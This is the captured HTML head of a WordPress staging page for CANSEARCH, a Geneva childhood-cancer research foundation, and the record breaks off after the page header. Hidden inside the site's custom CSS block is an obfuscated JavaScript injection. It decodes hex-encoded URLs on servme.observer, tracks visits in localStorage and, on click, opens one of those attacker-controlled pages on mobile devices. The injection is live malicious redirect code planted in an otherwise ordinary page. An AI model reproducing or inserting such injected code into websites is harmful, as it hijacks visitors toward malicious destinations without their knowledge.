

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://staging.cansearch.ch/fondation/benevoles/
body_size: 19143
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide" lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>CANSEARCH | Equipe opérationnelle</title>
<link rel="alternate" hreflang="fr-fr" href="https://staging.cansearch.ch/fondation/benevoles/" />
<link rel="alternate" hreflang="en-us" href="https://staging.cansearch.ch/en/fondation/benevoles/" />

		<!-- All in One SEO 4.1.2.3 -->
		<link rel="canonical" href="https://staging.cansearch.ch/fondation/benevoles/" />
		<meta property="og:site_name" content="CanSearCH | Centre d&#039;excellence sur la recherche contre le cancer de l&#039;enfant à Genève" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CANSEARCH | Equipe opérationnelle" />
		<meta property="og:url" content="https://staging.cansearch.ch/fondation/benevoles/" />
		<meta property="article:published_time" content="2017-03-02T14:15:52Z" />
		<meta property="article:modified_time" content="2018-09-05T12:13:09Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="staging.cansearch.ch" />
		<meta name="twitter:title" content="CANSEARCH | Equipe opérationnelle" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/staging.cansearch.ch\/#website","url":"https:\/\/staging.cansearch.ch\/","name":"CanSearCH","description":"Centre d'excellence sur la recherche contre le cancer de l'enfant \u00e0 Gen\u00e8ve","publisher":{"@id":"https:\/\/staging.cansearch.ch\/#organization"}},{"@type":"Organization","@id":"https:\/\/staging.cansearch.ch\/#organization","name":"CanSearCH","url":"https:\/\/staging.cansearch.ch\/"},{"@type":"BreadcrumbList","@id":"https:\/\/staging.cansearch.ch\/fondation\/benevoles\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/staging.cansearch.ch\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/staging.cansearch.ch\/","name":"Accueil","description":"Centre d'excellence sur la recherche contre le cancer de l'enfant \u00e0 Gen\u00e8ve","url":"https:\/\/staging.cansearch.ch\/"},"nextItem":"https:\/\/staging.cansearch.ch\/fondation\/#listItem"},{"@type":"ListItem","@id":"https:\/\/staging.cansearch.ch\/fondation\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/staging.cansearch.ch\/fondation\/","name":"Fondation (page vide)","url":"https:\/\/staging.cansearch.ch\/fondation\/"},"nextItem":"https:\/\/staging.cansearch.ch\/fondation\/benevoles\/#listItem","previousItem":"https:\/\/staging.cansearch.ch\/#listItem"},{"@type":"ListItem","@id":"https:\/\/staging.cansearch.ch\/fondation\/benevoles\/#listItem","position":"3","item":{"@type":"WebPage","@id":"https:\/\/staging.cansearch.ch\/fondation\/benevoles\/","name":"Equipe op\u00e9rationnelle","url":"https:\/\/staging.cansearch.ch\/fondation\/benevoles\/"},"previousItem":"https:\/\/staging.cansearch.ch\/fondation\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/staging.cansearch.ch\/fondation\/benevoles\/#webpage","url":"https:\/\/staging.cansearch.ch\/fondation\/benevoles\/","name":"CANSEARCH | Equipe op\u00e9rationnelle","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/staging.cansearch.ch\/#website"},"breadcrumb":{"@id":"https:\/\/staging.cansearch.ch\/fondation\/benevoles\/#breadcrumblist"},"datePublished":"2017-03-02T14:15:52+00:00","dateModified":"2018-09-05T12:13:09+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CanSearCH &raquo; Flux" href="https://staging.cansearch.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanSearCH &raquo; Flux des commentaires" href="https://staging.cansearch.ch/comments/feed/" />
					<link rel="shortcut icon" href="https://staging.cansearch.ch/wp-content/uploads/2019/04/CAN-favicon.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://staging.cansearch.ch/wp-content/uploads/2019/04/CAN-favicon.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="114x114" href="https://staging.cansearch.ch/wp-content/uploads/2019/04/CAN-favicon.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="72x72" href="https://staging.cansearch.ch/wp-content/uploads/2019/04/CAN-favicon.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="144x144" href="https://staging.cansearch.ch/wp-content/uploads/2019/04/CAN-favicon.png">
				
		<meta property="og:title" content="Equipe opérationnelle"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://staging.cansearch.ch/fondation/benevoles/"/>
		<meta property="og:site_name" content="CanSearCH"/>
		<meta property="og:description" content="L&#039;AdministrationLe Bureau de la Fondation CANSEARCH est composé de la Secrétaire Générale ainsi que d&#039;une personne Responsable des Donateurs.     Les Bénévoles

La Fondation CANSEARCH a la chance de pouvoir compter sur la fidélité et les compétences de&nbsp;bénévoles&nbsp;qui lui permettent de réduire au maximum ses coûts de fonctionnement. Les"/>

									<meta property="og:image" content="https://staging.cansearch.ch/wp-content/uploads/2019/04/CAN_Logo_CMYK-1-e1554911770573.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/staging.cansearch.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://staging.cansearch.ch/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://staging.cansearch.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://staging.cansearch.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://staging.cansearch.ch/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-standard-css-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/themes/smoothness/jquery-ui.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tkt-main-css-css'  href='https://staging.cansearch.ch/wp-content/plugins/ticketack/front/build/main.css?v=2.26.7.2021070701&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://staging.cansearch.ch/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.7.14' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//staging.cansearch.ch/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//staging.cansearch.ch/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://staging.cansearch.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://staging.cansearch.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://staging.cansearch.ch/wp-content/themes/Avada/assets/css/style.min.css?ver=5.6.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.6.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://staging.cansearch.ch/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.6.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-default-css'  href='https://staging.cansearch.ch/wp-content/plugins/tablepress/css/default.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://staging.cansearch.ch/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://staging.cansearch.ch/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://staging.cansearch.ch/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://staging.cansearch.ch/wp-content/uploads/fusion-styles/16414614d9380534c31d92e2abce3721.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://platform.twitter.com/widgets.js?ver=5.7.14' id='vas_pro_2_twitter-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://staging.cansearch.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://staging.cansearch.ch/wp-json/wp/v2/pages/3925" /><meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 5.4.4" />
<link rel='shortlink' href='https://staging.cansearch.ch/?p=3925' />
<link rel="alternate" type="application/json+oembed" href="https://staging.cansearch.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaging.cansearch.ch%2Ffondation%2Fbenevoles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://staging.cansearch.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaging.cansearch.ch%2Ffondation%2Fbenevoles%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.10 stt:1,4;" />
<style type="text/css">
.ui-widget {
font-family: inherit;
font-size: inherit;
}
</style>

		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<link rel="icon" href="https://staging.cansearch.ch/wp-content/uploads/2019/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://staging.cansearch.ch/wp-content/uploads/2019/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://staging.cansearch.ch/wp-content/uploads/2019/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://staging.cansearch.ch/wp-content/uploads/2019/03/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.title-orange h3{
	color: orange !important;
}

.fusion-youtube.restyled-youtube-video{
	margin: 0 auto !important;
  margin-bottom: 25px !important;
}

#call-to-actions-wrapper div.fusion-imageframe{
	display: block !important;
}

#bloc-actu .fusion-title{
	margin-top: 30px !important;
	margin-bottom: 5px !important;
}

#bloc-actu .title-heading-left{
	color: #0a587e;
}

#bloc-actu .fusion-text p {
	text-align: justify;
}


#fondation-description{
	border-right: 1px solid black;
	padding-right: 15px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x41\x41\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x74\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x76\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6b\x48\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x53\x69\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x50\x58\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6e\x6a\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x77\x66\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x51\x44\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x4a\x69\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116558918-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116558918-1');
</script></head>

<body class="page-template page-template-side-navigation page-template-side-navigation-php page page-id-3925 page-child parent-pageid-2637 theme-Avada woocommerce-no-js fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-left fusion-woo-product-design- mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none fusion-search-form-classic fusion-avatar-square">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-left fusion-mobile-menu-design-modern">
					
